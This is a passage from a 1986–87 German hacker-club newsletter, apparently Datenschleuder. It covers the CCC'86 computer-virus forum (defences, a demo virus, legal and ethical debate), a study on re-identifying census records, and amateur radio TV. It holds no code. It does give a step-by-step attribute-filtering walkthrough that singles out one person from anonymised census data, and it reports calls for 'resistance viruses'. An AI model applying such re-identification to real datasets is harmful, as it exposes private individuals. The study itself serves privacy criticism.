Viren können über jede zugängliche Eingabeschnittstelle in eine DV- Anlage gelangen. Dieses könnte die Konsole eines unbeaufsichtigten Terminals sein oder eitle Fernzugriffsmöglichkeit wie die Fernwartung. Es ist auch denkbar, ComputerViren versteckt in eine zum Abruf angebotene Telesoftware, etwa aus dem Bildschirmtextsystem, auf den eigenen Rechner zu laden. Viren sind bei ihrer Ausbreitung nicht auf Schwachstellen oder verdeckte Kanäle angewiesen. Ist ein Virus erst einmal in ein DV-System gelangt, breitet es sich auf den legalen Pfaden der Benutzer aus. Wird das Virus als wichtige Utility (Hilfsprogramm) gekennzeichnet, so steigt womöglich das Bedürfnis der Anwender dieses Programm zu testen. Auf diesem Wege wird das Virus in alle Zugangsbereiche des jeweiligen Anwenders und/oder des Programmes verschleppt.

Schutz vor Viren

"Viren sind dann gut, wenn der Entwickler des Virus das Serum nicht entwickeln kann" so ein Teilnehmer des CCC 86.

Isolierte Systeme

Isolierte Systeme bieten Saboteuren wenig Angriffsmöglichkeiten, Ein isolierter Personalcomputer kommt jedoch selten vor. So werden beim Militär die Wechselplatten (ua. Wang 20M13) aus der Zentraleinheit herausgenommen und im Tresor verschlossen. Aber auch dort besteht die Gefahr, daß dem Anwender ein infiziertes Programm untergeschoben wird.

Keine "fremden" Programme

Einfach, aber unpraktikabel ist die Methode keinerlei Fremdsoftware auf dem Rechner zu starten, geschweige denn einzusetzen. Beim Kauf originalversiegelter Programme ist eine

Gefährdung im Prinzip weitgehend ausgeschlossen. Kommerzielle Anbieter können es sich aus haftungstechnischen Gründen nicht leisten, Software mit virulenten Eigenschaften zu vertreiben.

Gefahr des Verschleppens

Es ist möglich, daß ein Virus von einem infiziertem System durch den Servicehändler verschleppt wird. Ebenso ist unklar, inwieweit anwenderspezifische Programmpakete nicht durch Fahrlässigkeit des Händlers oder Herstellers verseucht sein könnten.

Vorsicht ist geboten bei Programmen, die z.B. aus Mailboxsystemen geholt oder von "Freunden" kopiert wurden. "Einem Programm - und damit letztlich dem ganzen DV-System - kann man nur genau soviel und genau so wenig Vertrauen schenken, wie dem, der es geschrieben hat". Zu dieser Erkenntnis kam der DATENSCHUTZBERATER(10/85).

Vorsätzliche Manipulation

Da von den Herstellern kaum technische Zugriffsbeschränkungen angeboten werden und diese auch nur selten von den Anwendern genutzt werden, stellt die Überwachung der befugten Rechnernutzung ein bis heute nicht gelöstes Problem dar. Neben Zugriffsmöglichkeiten durch Dritte sollte der Schutz vor böswilligen Mitarbeitern nicht vergessen werden. Sicherheitssensible Leiter von Rechenzentren lassen ihre Programmierer bei Ausspruch der Kündigung nicht mehr an die Rechner und ändern alle relevanten Fernzugriffsmöglichkeiten.

Schwer erkennbare Verseuchung

Um ein Virus zu erkennen, muß festgestellt werden, ob das mutmaßliche Virus andere Programme infiziert. So einfach diese Regel ist, so schwer ist es, sie zu befolgen. Tatsache ist, daß man Programme schreiben kann, von denen nicht feststellbar ist, ob sie sich wie ein Virus verhalten oder nicht.

Bei geschickter Programmierung fallen Viren auch nicht durch langsamere Lade- oder Laufzeiten der Programme auf. Viren mit hoher Rechenzeit könnten lokalisiert werden. Klar sollte jedoch sein, daß bei aller Sucherei ein einziges überlebendes Virus in den Datenbeständen genügt, um die Infektion erneut zu starten.

VergleichsprozEDUREN zwischen gesicherten Programmen und den auf aktuellen Festplatten gespeicherten Programmbeständen ermöglichen das Erkennen von Unterschieden wie Länge und Inhalt. Das die "Seuche" auslösende Programm kann aber schon vor Monaten in die gesicherten Datenbestände übernommen worden sein. Die Verbreitung kann dadurch jederzeit wieder gestartet werden.

An dieser Stelle sollte erwähnt werden, daß Viren fähig sind, alle Schreibschutzattribute (Ausnahme Hardwareschreibschutz an der Diskette), Datums- und Namenseinträge zu ignorieren, beziehungsweise wieder herzustellen. Ein infiziertes Programm muß auch nicht unbedingt seine geänderte Länge anzeigen, ein für den C64 entwickelter Virus täuscht die ursprüngliche Länge im Verzeichnis geschickt vor.

Eine Hilfe für Anwender ist ein hardwaremäßiger zuschaltbarer Schreibschutz für Festplatten. Damit könnte geprüft werden, ob Programme, die nur eine Leseberechtigung haben, unberechtigt auf die Festplatte schreiben wollen. Dies ist eine Möglichkeit, bei der Installation neuer Software das Verhalten der Programme zu überprüfen. Gegen Viren, die sich erst mit Verzögerung verbreiten, hilft diese arbeitsintensive Methode jedoch nur bedingt,

Hilfe durch "Kontrolldatei"

Eine begrenzte Möglichkeit sahen Congressteilnehmer darin, über ihre Datenbestände eine Prüfsumme anzulegen. Bei einem Virenbefall würden dann die infizierten Programme erkannt werden. Jedoch muß bei dieser Methode eine vollständige Isolation der Prüfprogramme gewährleistet sein. Ein Virus könnte sonst Prüfsumme oder Prüfprogramm gezielt angreifen.

In diesem Zusammenhang erhielten wir von Ralf Burger Hinweise über ein "Schutzprogramm" (MSDOS), welches unter anderem auf der Basis von Kontrolldateien arbeitet. Sobald dieses Programm seine Funktionssicherheit unter Beweis gestellt hat, werden wir darüber berichten.

Was tun Wenn?

Ohne einen umfassenden vorbeugenden Schutz vor ComputerViren ist es bei einem Virenbefall um die entsprechende Datenverarbeitungsanlage schlecht bestellt. In jedem Fall sollte keine Software mehr verbreitet werden. Ebenso müssen alle Tauschpartner umgehend informiert werden. Weiterhin sollten alle Datenbestände von den Programmen getrennt gesichert werden. Die "verseuchten" Programmbestände müssen isoliert werden und dürfen keinesfalls mehr mit dem System genutzt werden.

Unter Umständen läßt sich aus den verseuchten Programmbeständen das Virus und deren Manipulationsaufgabe isolieren. Gelingt dies, so besteht Hoffnung, den ordnungsgemäßen Stand der manipulierten Daten wiederherzustellen. Andernfalls sind die vermutlich manipulierten Datenbestände Grundlage für den weiteren Betrieb der DV-Anlage.

Zur Verarbeitung der Daten wird eine vollständig neue Programmoberfläche benötigt. Deshalb sollten alle Programme erneut von den Herstellern angefordert werden.

Anzumerken sei an dieser Stelle, daß der Geschädigte den Schaden eines Virenbefalls

selber tragen muß, wenn er den "Saboteur" nicht überführen kann. Dies ist auch Voraussetzung für die Inanspruchnahme üblicher "Mißbrauchs-Versicherungen". Ein lückenloser Schuldnachweis ist jedoch bei Computer Viren kaum möglich.

Mehr Forschung und Information

KES (4/85) ruft zur Intensivierung der Forschung auf diesem Gebiet auf.

Forschungsergebnisse sollen zukünftige Entwicklungen von Abwehrmaßnahmen ermöglichen, Ziel ist es: Die Risikoschwelle (schnellere Entdeckung) für den Eindringling zu erhöhen. Weiterhin wurde dort die Erstellung eines Sofort-Maßnahmen-Katalogs gefordert. Das spiegelte sich auch in den Beiträgen der Congressteilnehmer wieder. Konsens des Congresses ist, daß nur durch Aufklärung und Information ein Bewußtsein für diese Entwicklung gefördert werden kann und muß. Der CCC wird dieses Thema auf einem 11. PC-Viren Forum im April weiterbehandeln.

Virus Grundlagen - Teil 3

Das Demoprogramm VIRDEM.COM (MS-DOS)

Auf dem CCC'86 wurde im Rahmen des VirenForums ein DemoVirus vorgestellt. VIRDEM.COM wurde von Ralf Burger entwickelt, um die Möglichkeit eines gefahrlosen Arbeitens mit Viren zu bieten. Das Demoprogramm mit Hinweistexten ist von der Redaktion zu beziehen (MS-DOS 360KB Disk oder über Btx als Telesoftware). Das Programm verdeutlicht, wie hilflos ein Anwender gegenüber Computerviren ist, wenn er nicht entsprechende Sicherheitsvorkehrungen trifft.

Das Programm VIRDEM.COM ist ein relativ harmloses Virus, das Programme nicht zerstört und nur auf Diskettenlaufwerk A zugreift. Das Virus erweitert seine Wirtsprogramme um eine zusätzliche Funktion. Außerdem mutiert das Virus seine Funktion bis zur 9. Generation.

Die Funktion des Virus ist ein Ratespiel. Beim Start eines infizierten Programms, meldet sich das Virus "VIRDEM Ver.: 10 (Generation ?) aktiv" und fragt eine Zahl ab. Je nach Virengeneration liegt diese Zahl zwischen null und neun. Bei einer Fehleingabe wird das Wirtsprogramm nicht ausgeführt.

VIRDEM.COM wurde entwickelt, um allen MSDOS Anwendern die Möglichkeit zu bieten, sich mit Computerviren zu beschäftigen, ohne den Gefahren eines unkontrollierten Virenbefalls ausgesetzt zu sein. Sofern die Handhabungshinweise beachtet werden, besteht keine Gefahr einer unbeabsichtigten Verbreitung.

Die Redaktion geht davon aus, daß nur mit sehr hohem Aufwand weitere bösartige Manipulationen in den DemoVirus eingebaut werden können. Achten Sie trotzdem darauf, aus wessen Händen Sie das DemoVirus erhalten. Die Redaktion versendet auf Wunsch die Originalvirendiskette versiegelt.

Virus Grundlagen - Teil 4

Juristische Hinweise zum Umgang mit ComputerViren

Die Thematik juristischer Konsequenzen beim Umgang mit ComputerViren wurde im Rahmen des VirenForums nicht detailliert behandelt. Die Diskussion auf der CLINCHMailbox zeigt allerdings eine unerwartete Resonanz zu diesem Thema. Im folgenden einige Auszüge.

Experimente mit ComputerViren

Experimente mit Computerviren bedürfen einer gewissen Sorgfaltspflicht. Gewissenhafte Programmierer sollten sich nicht dem Vorwurf unlauterer Absichten fahrlässig aussetzen.

"Man sollte auf jeden Fall darauf achten, daß man keine Programme weitergibt, die ohne weiteres Zutun Dritter die wesentlichen Eigenschaften eines Virus entwickeln. Des weiteren sollte man Virus- Programme sicher aufbewahren, damit man dem Vorwurf entgeht, man habe einen späteren Täter damit zur Anwendung anleiten wollen. Ferner ist dafür Sorge zu tragen, daß es demjenigen, der aus einem weitergegebenen SOURCE-CODE schließlich das VirusProgramm generiert, nicht erspart bleibt, einen ausführlichen Hinweis auf die Gefährlichkeit des Programmes, sowie die Tatsache, daß der Autor ein Inverkehrbringen desselben ablehnt, zur Kenntnis zu nehmen."

Dank an Herrn Schneider für die juristische Fachberatung.

Ansichten und Einsichten der Diskussion im PC-Virenforum

"Ich verfluche den Tag, an dem ich mir eine Festplatte zugelegt habe!". Erste Reaktionen auf das Wissen um ComputerViren. Während im ersten Block des Virenforums hauptsächlich sachliche Informationen über ComputerViren vermittelt und von den Teilnehmern ergänzt wurden, war für den zweiten Teil eine Diskussion über die Folgen und den Umgang mit ComputerViren geplant.

Als die Bayrische Hackerpost im Frühjahr 1985 erstmals über Computerviren berichtete, stand die ComputerWoche Kopf und verglich Hacker mit der RAF. Eine Panikreaktion. Derartige Informationen aus solch einer Ecke sind wohl eher geeignet, kriminelle Potentiale zu entwickeln, war die Schlußfolgerung der ComputerWoche. Das Unverständnis, dieses Thema zu bewältigen, führte zum Aufbau eines Feindbildes. Solchen Auswüchsen wollte sich der CCC in seiner Informationspolitik nicht aussetzen. Deshalb setzte schon Mitte '86 eine Diskussion über ethische Fragen beim Umgang mit ComputerViren ein. Ziel unserer Informationspolitik sollte nicht "Panikmache" oder das Heraufbeschwören einer Gefahr sein, sondern eine öffentliche Diskussion zur Vermittlung eines gesteigerten Unrechts- und Problembewußtseins. Der Chaos Communication Congress wurde als Forum bestimmt. Der Congress bietet eine Atmosphäre des Miteinanders, etwas, das auf kommerziellen Veranstaltungen unmöglich ist: offene Diskussion ohne Vorbehalte.

Im wesentlichen stellte sich die Frage: wie weit geht die Informationspolitik? Setzen wir uns bei der Veröffentlichung eines SOURCE-CODES dem Vorwurf aus, Bauanleitungen für logische Bomben zu verbreiten? In wieweit regen wir Nachahmungstäter an? Stellt schon eine detaillierte Veröffentlichung dieses Wissens eine Gefahr dar? Hier ergaben sich die unterschiedlichsten Betrachtungen.

Festzustellen war, daß Programmierer von ComputerViren mit ihrem Wissen bisher sehr verantwortungsvoll umgehen. Viele von ihnen fragen sich, was sie überhaupt damit machen sollen. Die Skrupel vor dem Vireneinsatz sind unterschiedlicher Natur. Ein Programmierer meinte: "Ich habe soviel Arbeit investiert, jetzt will ich auch sehen, was passiert" (auch die Atombombe mußte ausprobiert werden). Überwiegend sprachen die Congress-Teilnehmer sich gegen die bloße Veröffentlichung von Programmquellcode aus. Und wenn, dann nur mit eindeutigen Informationen über die Folgen und den Umgang mit ComputerViren. Einzelnen erschien schon die Beschreibung

"überschreibender" und "nichtüberschreibender" Viren als zu detailliert. Fast durchgängig forderten die Teilnehmer eine offene Informationspolitik. Die freie Forschung im Sinne des "Free Flow Of Information Act" soll helfen, positive Ansätze zu entwickeln.

"Veranstaltungen wie der CCC'86 erzeugen keine entscheidende Veränderung beim Umgang mit Computern. Sie vermitteln eher ein Bewußtsein von der Tragweite des Handelns" formulierte ein Teilnehmer. Bisher wird, was ComputerViren betrifft, der Kreis der "Informierten" noch als sehr klein eingeschätzt. Daß detaillierte Informationen über ComputerViren Nachahmungstäter anlocken, muß in Kauf genommen werden, wenn der schleichenden Entwicklung entgegengearbeitet werden soll. Die Geschichte hat gezeigt, wie gefährlich es ist, Sicherheitsfragen von der offenen Diskussion unter Fachleuten auszunehmen. Die Affäre um Sicherheit oder Unsicherheit des Geheimcodes der deutschen Führung im zweiten Weltkrieg ist als abschreckendes Beispiel oft genug erwähnt worden. Vielmehr erwarten Congressteilnehmer die Einleitung einer öffentlichen Diskussion über die "Restrisiken" neuer Technologien. Gerade die Popularität des CCC, der seit jeher technikkritische Themen erörtert, soll helfen, dieses Thema einer offenen Diskussion zuzuführen.

Erstaunlich waren Thesen über "WiderstandsViren". So sahen einige Congressteilnehmer in ComputerViren ein legitimes Mittel zum Volkswiderstand gegen unmenschliche, zentralisierte Grossrechenzentren. Auch deuten einige Hinweise aus der Scene auf einen Virusangriff gegen die Volkszählung hin, Parallelen zum Science Fiction-Roman "Der Schockwellenreiter", in dem John Brunner (Heyne SF 3667) schon 1975 das Bild einer computerabhängigen Welt zeichnete, die durch ein "Wurmprogramm" befreit wird, sind erkennbar.

Frankreich entschied sich im Gegensatz zur BRD bewußt gegen die Einführung eines maschinenlesbaren Ausweises. Der Grund: Demokratische Systeme benötigen einen Spielraum, der Widerstand gegen diktatorisches Takeover ermöglicht. So wurde die Forderung laut, dieses technisch spezialisierte "Herrschaftswissen" auch als "WiderstandsWissen" zu fördern. Dem entgegen stand der überwiegende Teil der Besucher mit der Auffassung, daß Hacker sich nicht außerhalb der Gesetze stellen wollen, sondern eher einen Spielraum ausnutzen, um auf Gefahren aufmerksam zu machen.

Weitgehend unberücksichtigt blieb in den Diskussionen das Potential krimineller Kräfte, die sich Vorteile durch den Einsatz von Viren verschaffen könnten. Weiterhin dürfen politische Gegner, sowie Geheimdienste und terroristische Gruppen bei der Gefahrenabschätzung nicht vergessen werden. Wo ökonomische oder ideologische Beweggründe vorliegen, ist die Gefahr einer VirusAttacke weitaus wahrscheinlicher als aus den Reihen der privaten Computeranwender. Diese handeln viel eher verantwortungsbewußt.

So wurden Forderungen laut, daß ComputerSysteme, die personenbezogene Daten verarbeiten oder hochkritische Steuerfunktionen (zB. in Atomkraftwerken) übernehmen, absolut virensicher sein müssen. Andernfalls darf man derartige Aufgaben nicht solchen

anfälligen Technologien überantworten. Weiterhin muß eine ethische Barriere gegen den Computermißbrauch, aber auch gegen den fahrlässigen Computergebrauch aufgebaut werden. Folgend sollen Forschungsergebnisse die Entwicklung von Abwehrmechanismen ermöglichen. Die Erhöhung der "Risikoschwelle" (schnellere Entdeckung) ist jedoch nur eine technische Hilfe, die weiterhin ein "Restrisiko" aufweist.

"Das Problem sind nicht die ComputerViren, sondern die Katastrophen, die durch die Abhängigkeit von Technologien entstehen", so die Schlußfolgerung eines Congress-Teilnehmers. Nach Jahren bedenkenloser Technologiegläubigkeit forderten die ersten technischen Mega-Katastrophen (Bhopal, Tschernobyl, Basel) ihre Opfer. Der CCC fordert seit langem eine sozialverträgliche Gestaltung von Technologien. Die unverträgliche Verbraucherhaftung bei Mißbrauch von Bildschirmtext oder Eurocheckkarten waren einige kritische Ansätze aus der letzten Zeit. Die ComputerViren stellen nun eine neue, äußerst brisante Erscheinung im Kräftespiel moderner Techniken dar. Wissenschaftler erörtern seit einiger Zeit "The Ultimate Error Message", den Weltkrieg durch einen Computerfehler.

Die Aufarbeitung des CCCongress'86 anhand einer Videodokumentation zeigt bisher unerörterte Bereiche auf. Die Redaktion geht davon aus, daß in den nächsten Monaten weiteres Material über ComputerViren veröffentlicht wird.

Der CCC veranstaltet daher am 18. und 19. April '87 ein weiteres VirenForum. Ein Anmeldeformular erscheint in der DATENSCHLEUDER 19. (Zum April wird auch die Videodokumentation über den CCC'86 fertiggestellt sein.)

Haftungsrechtliche Fragen

Eine der wichtigsten Fragen im Umgang mit Viren sind haftungsrechtliche Konsequenzen. Wir möchten hier nur einige Beispiele für denkbare Ansprüche der Opfer von Viren nennen und auf beweistechnische Probleme nicht weiter eingehen.

"Für Fehler (Bugs) in kommerziell verbreiteter Software haftet der Hersteller. Dieser Grundsatz deckt teilweise auch diejenigen Schäden ab, die durch die Anwendung grob fehlerhafter Programme entstehen. Selbstverständlich sind nur die Programmversionen von dieser Maxime gedeckt, die der Hersteller offiziell ausgeliefert hat. Demnach haftet der Hersteller schon dann nicht mehr in vollem Umfang, wenn der Anwender sich die Programme auf illegale Weise verschafft hat (Industriespionage, Softwarepiraterie) oder eine Version des Programms benutzt, die sich in der Struktur wesentlich vom ausgelieferten Original unterscheidet. Fazit: Keine Haftung des Herstellers bei Schäden durch 'verseuchte' Programme.

Der für die Verbreitung eines Virus Verantwortliche muß nicht nur für die Kosten aufkommen, die (wenn überhaupt möglich) die Wiederherstellung der Software erfordert, sondern auch für die durch die übrigen Aktivitäten des Virus entstandenen Schäden. Diese können die Schäden in der Software weit übersteigen, ja möglicherweise einen Umfang annehmen, den keine Privatperson mehr abdecken kann."

Strafrechtliche Aspekte

Das größte Problem für den Entwickler von Viren ist die strafrechtliche Relevanz seines Handelns. Das Entwickeln und anschließende Verbreiten eines Programmes ist solange nicht strafbar, wie sich keine Straftatbestände finden lassen. Da der Entwickler beim Virus am Schadenseintritt wiederholt mittelbar beteiligt ist, kommt hier Anstiftung oder Beihilfe zu den einschlägigen Straftaten in Betracht (allerdings bekanntlich mit derselben Strafdrohung, wie die Haupttat). Hier einige Leitsätze, die eine Hilfestellung geben können.

"Das Verhalten desjenigen, der einen Virus verbreitet (oder verbreiten läßt) ist dann strafbar, wenn er den Eintritt eines Schadens verursachen will. Eine Strafbarkeit ist auch dann anzunehmen, wenn der Schadenseintritt für wahrscheinlich gehalten und nichts zu dessen Abwendung unternommen wird. Problematischer ist der Fall, wenn ein Dritter, der die Virus-Routine erstmals vom Entwickler erhalten hat, sich entsprechend der ersten beiden Leitsätze strafbar macht. Hier könnte der Entwickler dann mit zur Verantwortung gezogen werden, wenn dieser mit der Reaktion des Dritten rechnen konnte.

Die Folgen des Einsatzes von ComputerViren sind unabsehbar und im Falle erfolgreicher Ermittlungen vom Verursacher zu tragen. Inwieweit der Entwickler zum Kreis der Verursacher zu rechnen ist, hängt vom Einzelfall ab; aufgrund seiner Kenntnisse obliegt ihm aber sicherlich eine besondere Sorgfaltspflicht."

Soweit einige Hinweise für experimentierfreudige Programmierer. Wer Viren vorsätzlich auf fremden Computern ohne Zustimmung des Eigentümers verbreitet, verstößt gegen eine Reihe von Gesetzen. Die strafrechtlichen Hinweise erscheinen uns unter Berücksichtigung der drohenden haftungsrechtlichen Ansprüche fast schon als sekundär.

Veröffentlichung von Computerviren

Mailboxbetreiber, die Viren in ihren Systemen zum Abruf anbieten, sollten die Diskussion im Brett "Rechtswesen" der CLINCH-Mailbox beachten. Dort werden weitere Hinweise auf die Problematik der Veröffentlichung von Viren gegeben.

"Eine Strafbarkeit (und zivilrechtliche Haftung) wegen der Veröffentlichung von Virusprogrammen unter dem Gesichtspunkt der Anstiftung zur Datenveränderung (etc.) sollte ausgeschlossen sein, wenn kein - auch versteckter - Vorschlag gemacht wird, dieses Programm ohne Einwilligung auf fremde Computer zu portieren. Zusätzlich würde ich sicherheitshalber empfehlen, ein Virusprogramm nur zusammen mit einer erkennbar ernstgemeinten Warnung vor den tatsächlichen und rechtlichen Folgen einer Portierung des lauffähigen Programmes zu veröffentlichen. Bei Beachtung dieser Empfehlung halte ich die Veröffentlichung von Virusprogrammen insoweit für (rechtlich) unbedenklich."

Wer mit Viren experimentiert, sollte sich der rechtlichen Konsequenzen bewußt sein. Nicht nur der höfliche, sondern auch der vorsichtige Mensch behält seine Viren daher vielleicht besser bei sich.

Für eine Handvoll Daten

De-Anonymisierung des gezählten Volkes

Es begab sich aber zu der Zeit, daß ein Gebot ausging von dem Kaiser Augustus, daß alle Welt sich schätzen ließe (Chaos-Textbaustein 42).

So wurde zu biblischen Zeiten die Tatsache dokumentiert, daß jede Regierungsform Informationen über die Regierten benötigt, also Daten, anhand derer man Entscheidungen für die Zukunft treffen kann. Dieses legitime Bedürfnis findet sich heutzutage wesentlich prosaischer formuliert im Volkszählungsgesetz wieder. Indula (Textbaustein aus dem CDU-Textsystem; bedeutet 'in diesem unserem Lande') werden traditionell Erhebungen durchgeführt, die aufschlußreiche Daten zur Befriedigung des Informationshungers der Behörden und der Wirtschaft liefern sollen. Bekanntlich wurde - nach großen öffentlichen Protesten - die ursprünglich für 1983 vorgesehene Volkszählung durch ein Urteil des Bundesverfassungsgerichtes gestoppt und den Verantwortlichen eindringlich klargemacht, zu welchen Bedingungen eine künftige Zählung machbar sei:

Es sei zu, "prüfen, ob eine Totalerhebung trotz einer inzwischen fortgeschrittenen Entwicklung der statistischen und sozialwissenschaftlichen Methoden noch verhältnismäßig ist" (BVerfG'83, Seite 59). Darüber hinaus bedürfe es einer "möglichst frühzeitigen, faktischen Anonymisierung, verbunden mit Vorkehrungen gegen eine Deanonymisierung" (BVerfG'83, S. 52/53). Interessant ist die Forderung des Gerichtes nach öffentlicher sachlicher Information auch über die Art der statistischen Datenverarbeitung, "da Abschottung statt Information zu Mißtrauen und mangelnder Kooperationsbereitschaft führen würde" (BVerfG'83, S. 54)

Jetzt stellt sich natürlich die Frage, was der CCC mit der ganzen Sache zu tun hat. Nun, erstens interessiert die Redaktion von vornherein alles, was irgendwie nach Mißbrauch von Macht mittels des Werkzeugs Computer riecht. Zweitens ist so ein Urteil des Bundesverfassungsgerichtes ja ganz nett, aber wenn die Kontrollinstanzen fehlen, welche die Durchführung eines solchen Urteils überwachen, ist Jedermann aufgerufen, das Seine dazutun, um Schaden von diesem unseren Volke abzuwenden. Drittens haben wir im Rahmen des Chaos Communication Congress 1986 Material erhalten, das uns geradezu verpflichtet, tätig zu werden.

Am Institut für Informatik der Universität Hamburg wurden in den letzten Monaten umfangreiche Studien durchgeführt, die zweifelsfrei belegen, daß die mit der Volkszählung 1987 gewonnen Daten, entgegen der eindeutigen Forderung des

Verfassungsgerichtes, eben nicht 'faktisch anonym' sind, sondern sehr wohl, und recht einfach, eine Identifizierung des Dateninhabers ermöglichen. Den - wahrscheinlich neuen - Begriff des DATENINHABERS benutzen wir hier sehr bewußt, um deutlich zu machen, daß es in einer Informationsgesellschaft auch ein Grundrecht auf informationelle Selbstbestimmung geben muß. Und das fängt eben damit an, daß jeder Einzelne selbst bestimmt, wer welche Daten über ihn sammelt und benutzt.

Die unter der Leitung von Professor Klaus Brunnstein durchgeführten Versuche zeigen erschreckend deutlich, mit welchen einfachen Mitteln es möglich ist, aus den angeblich anonymisierten, d. h. nicht mehr personenbezogenen Daten wieder personalisierte Daten zu machen. Grundlage der Versuche war eine künstliche Volkszählungsdatei, die ausschließlich Daten enthält, wie sie bei der Zählung 1987 anfallen werden, ohne die momentan laufende Stammdatenerhebung bei den Hausbesitzern und Arbeitgebern auch nur annähernd einzubeziehen, so daß letztlich die Angaben, die jeder einzelne von uns macht, es ermöglichen, wieder auf jeden Einzelnen zu schließen.

Brunnstains Studie zeigt einwandfrei, daß es mit einem einfachen Werkzeug, wie dem Datenbanksystem DBase III unter MS-Dos, möglich ist, mit wenigen Filtervorgängen ganz konkrete Einzelpersonen aus einem Datenberg von 100000 Datensätzen herauszufischen. Bei 60 Millionen Datensätzen braucht man halt nur eine größere Festplatte und entsprechend mehr Zeit...

Wir wollen die Vorgehensweise zur Reanonymisierung von Volkszählungsdaten anhand eines Beispiels deutlich machen: Zielgruppe des Versuchs sind 46jährige Männer aus der Bürobranche. Unser erster Schritt ist also konsequenterweise der, zuerst nach dem Geburtsjahr zu filtern. Es bleibt eine Datei mit 915 Personen übrig, die 1940 nach dem Stichtag der Volkszählung geboren wurden. Diese Datei filtern wir nach dem Geschlecht und erhalten eine Datei mit 443 Personen, die wir auf das Merkmal Erwerbstätigkeit prüfen. Übrig bleiben 386 männliche Erwerbstätige von 46 Jahren. Bürokräfte haben die Schlüsselnummer 78, also suchen wir jetzt danach und erhalten eine Datei, die nur noch 26 Personen enthält. Wir sollten uns dabei deutlich vor Augen halten, daß wir nur drei Merkmale brauchten, um aus 100000 Datensätzen einige wenige herauszufischen. Der nächste Schritt besteht darin, die 'Wirtschaftsabteilung', zu sondieren. Wir erhalten elf Datensätze, die wir auf das Merkmal Schulabschluß prüfen. Ergebnis: fünf Volks- bzw. Realschüler. Zusätzlich fragen wir, wer davon einen Berufsfachschulabschluß hat, übrig bleiben drei Kandidaten.

Wir haben bislang erst sechs signifikante Merkmale untersucht, werden aber trotzdem hinterhältig und fragen uns: was wissen wir denn sonst so über die Drei? Über das Merkmal 'gemeinsamer Haushalt' können wir weitere Schlüsse ziehen (Das Volkszählungsgesetz 1987 schreibt ausdrücklich vor, daß "die Zusammenhänge zwischen Personen und Haushalt, Haushalt und Wohnung, Wohnung und Gebäude, ... festgehalten" werden, was beim Gesetz zur Zählung '83 nicht der Fall war). Wir könnten nun also noch feststellen, daß Herr A ledig und religionslos ist und in einem Einzelhaushalt lebt. Damit ist er nun aber wirklich eindeutig reanonymisiert, denn B und C sind verheiratet und über ihre Ehepartner eher noch leichter reanonymisierbar. Zusammen mit der Tatsache, daß

auch eine Information vorhanden ist, anhand derer der sogenannte Block des Dateninhabers feststellbar ist (Blöcke sind die kleinste Einheit von Datensatzmengen. Sie begrenzen die Datensätze von Personen, die in einer Straßenfront zwischen zwei Einmündungen von Nebenstraßen wohnen), wird nun leicht vorstellbar, warum Herr A spätestens 1989 Werbung von einem Heiratsvermittler bekommt, während Herr B davon verschont bleibt.

Der Forderung des Bundesverfassungsgerichts wird also mit der Volkszählung 1987 in keiner Weise Rechnung getragen. Faktische Anonymisierung bedeutet nunmal, daß eine Reanonymisierung nur mit unverhältnismäßig hohem Aufwand möglich sein darf. Schon durch die Art der erhobenen Daten wird eine Entscheidung, die unsere höchste verfassungsmäßige Instanz getroffen hat, schlicht ignoriert. Abschließend noch einige Zitate aus der Studie, die wir unkommentiert lassen, da sie für sich sprechen:

"Bei diesen Ergebnissen ist zu berücksichtigen, daß wesentliche Merkmale der Volkszählung, die eine Identifizierung noch erleichtern, etwa die Adresse des Arbeitgebers oder der Ausbildungsstätte, in den Re-Identifizierungs-Versuchen nicht einmal benutzt wurden."

"Erstens: Es gibt kaum Personen innerhalb des Datenbestandes, die nicht anhand der über sie gespeicherten Merkmale re- identifizierbar wären.
Zweitens: Mehr als die Hälfte aller Erwerbstätigen können schon mit wenigen Merkmalen ... re-identifiziert werden" "... da die Organisation der Statistik als interne Aufgabe der Exekutive angesehen wird, gibt es praktisch keine Kontrollinstanz ..."

"So sind die Präsidenten der Statistischen Ämter die letzten wahren, weil unkontrollierten Könige dieser Republik."

Alle Zitate und das Re-Identifizierungsbeispiel stammen aus: "Mitteilung Nr. XX über Möglichkeiten der Re-Identifikation von Personen aus Volkszählungsdaten" von Klaus Brunnstein, Hamburg, Dezember 1986.

(Die Studie sowie Beispieldaten und die Re-Identifikationsprogramme können über die DATENSCHLEUDER-Redaktion bezogen werden).

BiFu

Bild und Funk auf dem CCC'86

Wie in jedem Jahr auf dem Chaos Communication Congress waren die Funkamateure wieder mit Bild und Funk vertreten. Schwerpunkte wie Packet Radio wurden in vorausgegangenen DATENSCHLEUDERN ausführlich abgehandelt.

Erstmals auf einem CCCongress war die Amateurfunkfernseh- Empfangsanlage (ATV-Anlage), die von D-LINK zur Verfügung gestellt worden war. Im wesentlichen besteht sowas aus einer Antenne für das 23 cm-Band, einem Converter, der die Signale ins normale TV-Band umsetzt und einem Fernseher mit Kabeltuner. Mit dieser Mimik gelang es (trotz schlechter Antennenlage), ein verwertbares Farbbild vom ATV-Relais (Sendeleistung nur ca. 30 Watt) auf den Screen zu bekommen. Dazu war nichtmal ein Composter nötig!

Wenn kein Amateur über das Relais arbeitet, sendet es automatisch einen aktuellen Ausschnitt vom Meteosat-2-Wetterbild im Wechsel mit einem Testbild oder einem Außenbild einer Kamera, die beim Relais angebracht ist.

Der eigentliche Witz des Relais liegt darin, daß auch ein Amateur, der selbst keine Bildübertragung machen kann, sich mit einem 70 cm-Funkgerät auf den Tonträger aufschalten und so seine Kommentare zu den gezeigten Bildern abgeben kann. DC 1 XI war so frei, während der Veranstaltung als Ansprechpartner zu dienen und sozusagen auf Abruf eine Stationsbeschreibung (im Hackcenter herrscht gegen den Kabelsalat richtig Ordnung) live einzuspielen oder Amateur-Videotapes zu senden. Krieg der Sterne zeigen ist zwar ohne weiteres machbar, aber nicht erlaubt (AFuG, (c) und so).

Für den CCC'87 hat DC 1 XI in Aussicht gestellt, entweder vom Congress live zu senden (so die Technik will), oder aber kurze Tapes von zu Hause einzuspielen. Mal sehen ob's klappt - frei nach dem Motto: Hier ist (DL0)CCC mit eigenem TV- Programm.

Quartierisch

Abenteuerurlaub in der Hafensstraße

